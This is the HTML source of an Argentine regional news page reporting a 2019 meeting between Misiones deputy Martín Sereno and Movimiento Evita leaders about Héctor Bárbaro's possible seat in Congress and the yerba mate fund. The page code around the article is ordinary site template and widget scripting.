						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-445" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-445"><a href="https://laotracampana.net/category/nacionales/">Nacionales</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a href="https://laotracampana.net/category/regionales/">Regionales</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-449"><a href="https://laotracampana.net/category/provinciales/">Provinciales</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-448"><a href="https://laotracampana.net/category/politica/">Política</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://laotracampana.net/category/educacion/">Educación</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://laotracampana.net/category/salud/">Salud</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://laotracampana.net/category/cultura/">Cultura</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://laotracampana.net/category/agro/">Agro</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://laotracampana.net/category/opinion/">Opinión</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://laotracampana.net/galeria-de-informes/">Videos</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://laotracampana.net/contacto/">Contacto</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts" class="clearfix">

			
<article id="post-3386" class="post-3386 post type-post status-publish format-standard has-post-thumbnail hentry category-nacionales category-politica category-provinciales">
	
				<div class="cm-featured-image">
									<a href="https://laotracampana.net/wp-content/uploads/2019/09/JPG.jpg" class="image-popup"><img width="683" height="445" src="https://laotracampana.net/wp-content/uploads/2019/09/JPG-683x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://laotracampana.net/wp-content/uploads/2019/09/JPG-683x445.jpg 683w, https://laotracampana.net/wp-content/uploads/2019/09/JPG-150x98.jpg 150w, https://laotracampana.net/wp-content/uploads/2019/09/JPG-300x196.jpg 300w, https://laotracampana.net/wp-content/uploads/2019/09/JPG-768x501.jpg 768w, https://laotracampana.net/wp-content/uploads/2019/09/JPG-392x256.jpg 392w, https://laotracampana.net/wp-content/uploads/2019/09/JPG-314x205.jpg 314w, https://laotracampana.net/wp-content/uploads/2019/09/JPG-130x85.jpg 130w, https://laotracampana.net/wp-content/uploads/2019/09/JPG.jpg 1247w" sizes="(max-width: 683px) 100vw, 683px" /></a>
								</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://laotracampana.net/category/nacionales/" style="background:#729570" rel="category tag">Nacionales</a><a href="https://laotracampana.net/category/politica/" style="background:#729570" rel="category tag">Política</a><a href="https://laotracampana.net/category/provinciales/" style="background:#729570" rel="category tag">Provinciales</a></div></div>
				<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			«ESPERAMOS LA LLEGADA DE BÁRBARO AL CONGRESO»		</h1>
			</header>

			<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/politica/esperamos-la-llegada-de-barbaro-al-congreso/" title="12:19" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2019-09-26T12:19:25-03:00">26/09/2019</time><time class="updated" datetime="2019-09-26T12:19:33-03:00">26/09/2019</time></a></span></div>
		
<div class="cm-entry-summary">
	
<p>El diputado provincial Martín Sereno, señaló que recientemente viajaron a Buenos Aires para mantener reuniones con referentes del Movimiento Evita y delinear acciones para la posible llegada del creador del Partido Agrario y Social en Misiones, Héctor “Cacho” Bárbaro, al Congreso de la Nación, según Misiones Al Instante. </p>



<p>“Tuvimos encuentros con el secretario general del Movimiento Evita, Emilio Pérsico. Debatimos sobre el escenario actual y la situación de la emergencia alimentaria. Se destacó que Misiones fue la primera provincia donde se declaró. Coincidimos en que la ley de soberanía alimentaria es muy importante, porque muestra el proceso que hay que seguir para poder salir fehacientemente de esta emergencia”, relató Sereno.&nbsp;&nbsp;</p>



<p>Dijo además que se analizó “lo que se viene” ante casi un inminente cambio de gobierno nacional, y la posición de los movimientos sociales y populares “que se han ganado un lugar importante dentro del espectro político”.&nbsp;</p>



<p>“El Movimiento Evita tiene un bloque de diputados en la Nación y aguardan la llegada de ´Cacho´ para poder abordar temas como el Fondo Especial Yerbatero, que traerá la solución a un problema histórico del sector que nunca fue resuelto. Concordamos en que hay que trabajar y buscar la sanción de la ley e implementarla para los períodos de interzafra. También hablamos de soluciones para la producción, de vivienda, alimentos y otras obras de infraestructura”, indicó.&nbsp;</p>



<p>Sereno señaló además que se reunieron con Fernando “Chino” Navarro, “un rostro visible e importante en el esquema de Alberto Fernández”.</p>



<p>FUENTE: Misiones al instante</p>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://laotracampana.net/agro/actim-lleva-internet-a-las-chacras/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> ACTIM LLEVA INTERNET A LAS CHACRAS</a></li>
			<li class="next"><a href="https://laotracampana.net/destacadas/reclaman-libertad-de-la-primera-mujer-guarani-presa-en-misiones/" rel="next">RECLAMAN LIBERTAD DE LA PRIMERA MUJER GUARANÍ PRESA EN MISIONES <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>También te puede gustar</span>
		</h4>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://laotracampana.net/destacadas/ivonne-aquino-vamos-a-luchar-por-los-tabacaleros-en-el-congreso/" title="IVONNE AQUINO: “VAMOS A LUCHAR POR  LOS TABACALEROS EN EL CONGRESO”">
								<img width="364" height="205" src="https://laotracampana.net/wp-content/uploads/2019/10/DSC00741-364x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" srcset="https://laotracampana.net/wp-content/uploads/2019/10/DSC00741-364x205.jpg 364w, https://laotracampana.net/wp-content/uploads/2019/10/DSC00741-150x84.jpg 150w, https://laotracampana.net/wp-content/uploads/2019/10/DSC00741-300x169.jpg 300w, https://laotracampana.net/wp-content/uploads/2019/10/DSC00741-768x432.jpg 768w, https://laotracampana.net/wp-content/uploads/2019/10/DSC00741-392x221.jpg 392w, https://laotracampana.net/wp-content/uploads/2019/10/DSC00741-130x73.jpg 130w, https://laotracampana.net/wp-content/uploads/2019/10/DSC00741-791x445.jpg 791w" sizes="(max-width: 364px) 100vw, 364px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://laotracampana.net/destacadas/ivonne-aquino-vamos-a-luchar-por-los-tabacaleros-en-el-congreso/" rel="bookmark" title="IVONNE AQUINO: “VAMOS A LUCHAR POR  LOS TABACALEROS EN EL CONGRESO”">
								IVONNE AQUINO: “VAMOS A LUCHAR POR  LOS TABACALEROS EN EL CONGRESO”							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/destacadas/ivonne-aquino-vamos-a-luchar-por-los-tabacaleros-en-el-congreso/" title="15:28" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2019-10-24T15:28:01-03:00">24/10/2019</time><time class="updated" datetime="2019-10-24T15:28:11-03:00">24/10/2019</time></a></span></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://laotracampana.net/destacadas/salir-de-la-linea-de-pobreza/" title="SALIR DE LA LÍNEA DE POBREZA">
								<img width="364" height="205" src="https://laotracampana.net/wp-content/uploads/2021/02/docentes-misioneros-ilustrativa-813x458-1-364x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" srcset="https://laotracampana.net/wp-content/uploads/2021/02/docentes-misioneros-ilustrativa-813x458-1-364x205.jpg 364w, https://laotracampana.net/wp-content/uploads/2021/02/docentes-misioneros-ilustrativa-813x458-1-300x169.jpg 300w, https://laotracampana.net/wp-content/uploads/2021/02/docentes-misioneros-ilustrativa-813x458-1-150x85.jpg 150w, https://laotracampana.net/wp-content/uploads/2021/02/docentes-misioneros-ilustrativa-813x458-1-768x433.jpg 768w, https://laotracampana.net/wp-content/uploads/2021/02/docentes-misioneros-ilustrativa-813x458-1-392x221.jpg 392w, https://laotracampana.net/wp-content/uploads/2021/02/docentes-misioneros-ilustrativa-813x458-1-130x73.jpg 130w, https://laotracampana.net/wp-content/uploads/2021/02/docentes-misioneros-ilustrativa-813x458-1-790x445.jpg 790w, https://laotracampana.net/wp-content/uploads/2021/02/docentes-misioneros-ilustrativa-813x458-1.jpg 813w" sizes="(max-width: 364px) 100vw, 364px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://laotracampana.net/destacadas/salir-de-la-linea-de-pobreza/" rel="bookmark" title="SALIR DE LA LÍNEA DE POBREZA">
								SALIR DE LA LÍNEA DE POBREZA							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/destacadas/salir-de-la-linea-de-pobreza/" title="10:57" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2021-02-01T10:57:12-03:00">01/02/2021</time><time class="updated" datetime="2021-02-01T10:57:22-03:00">01/02/2021</time></a></span></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://laotracampana.net/cultura/convocatoria-videoarte-20-proyectos-seleccionados/" title="CONVOCATORIA VIDEO+ARTE 20: PROYECTOS SELECCIONADOS">
								<img width="310" height="205" src="https://laotracampana.net/wp-content/uploads/2020/07/voyeur-310x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" srcset="https://laotracampana.net/wp-content/uploads/2020/07/voyeur-310x205.jpg 310w, https://laotracampana.net/wp-content/uploads/2020/07/voyeur-300x199.jpg 300w, https://laotracampana.net/wp-content/uploads/2020/07/voyeur-150x99.jpg 150w, https://laotracampana.net/wp-content/uploads/2020/07/voyeur-768x508.jpg 768w, https://laotracampana.net/wp-content/uploads/2020/07/voyeur-392x259.jpg 392w, https://laotracampana.net/wp-content/uploads/2020/07/voyeur-130x86.jpg 130w, https://laotracampana.net/wp-content/uploads/2020/07/voyeur-673x445.jpg 673w, https://laotracampana.net/wp-content/uploads/2020/07/voyeur.jpg 1401w" sizes="(max-width: 310px) 100vw, 310px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://laotracampana.net/cultura/convocatoria-videoarte-20-proyectos-seleccionados/" rel="bookmark" title="CONVOCATORIA VIDEO+ARTE 20: PROYECTOS SELECCIONADOS">
								CONVOCATORIA VIDEO+ARTE 20: PROYECTOS SELECCIONADOS							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/cultura/convocatoria-videoarte-20-proyectos-seleccionados/" title="17:59" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2020-07-25T17:59:42-03:00">25/07/2020</time><time class="updated" datetime="2020-07-25T17:59:48-03:00">25/07/2020</time></a></span></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer ">
		
<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
				<div class="cm-lower-footer-col cm-lower-footer-col--1">
									</div>

				<div class="cm-lower-footer-col cm-lower-footer-col--2">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--3">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--4">
					<aside id="block-5" class="widget widget_block"><script type="text/javascript">

</script></aside><aside id="block-4" class="widget widget_block"><script type="text/javascript">

</script></aside>				</div>
			</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/LaOtraCampanaInfo/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/LaOtraCampanaOk" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCnKlBXQKPbofZDodosLa5Cw?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://laotracampana.net/" title="La Otra Campana" ><span>La Otra Campana</span></a>. Todos los derechos reservados.<br>Tema: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> por ThemeGrill. Funciona con <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Aviso de cookies</h5><span>Este sitio web utiliza cookies para brindarte una mejor experiencia. Asumimos que estás de acuerdo con esto, pero podés optar por salir si así lo deseas.<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Aceptar</a> <a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rechazar</a> <a href="https://laotracampana.net/politica-de-privacidad-y-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link" style="display:inline-block">Leer más</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de Privacidad y Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&amp;appId=385941628622276&autoLogAppEvents=1">
		</script>

	  	<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.3&appId=385941628622276&autoLogAppEvents=1"></script>
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar normalslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
          <a href="http://laotracampana.net"><img class="bar_logo" alt="logo" src="https://laotracampana.net/wp-content/uploads/2019/02/Logomenu-1.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-445"><a href="https://laotracampana.net/category/nacionales/">Nacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a href="https://laotracampana.net/category/regionales/">Regionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-449"><a href="https://laotracampana.net/category/provinciales/">Provinciales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-448"><a href="https://laotracampana.net/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://laotracampana.net/category/educacion/">Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://laotracampana.net/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://laotracampana.net/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://laotracampana.net/category/agro/">Agro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://laotracampana.net/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://laotracampana.net/galeria-de-informes/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://laotracampana.net/contacto/">Contacto</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://laotracampana.net/">
  <label for="search-form-6974dff4b6b62"></label>
  <input type="search" class="wpr-search-field" placeholder="Buscar..." value="" name="s" title="Buscar...">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
